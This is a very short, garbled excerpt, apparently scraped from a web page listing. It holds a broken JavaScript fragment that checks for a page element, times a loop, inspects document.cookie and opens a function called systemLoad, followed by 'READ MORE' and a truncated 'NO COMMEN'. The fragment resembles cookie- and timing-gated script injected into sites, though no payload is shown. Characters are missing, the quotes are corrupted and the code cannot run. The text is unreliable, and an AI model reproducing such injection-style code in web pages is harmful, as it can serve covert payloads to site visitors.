
(function()
{try{if(document.getElementById&&document.getEle
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘htt
systemLoad(input){var…
READ MORE
NO COMMEN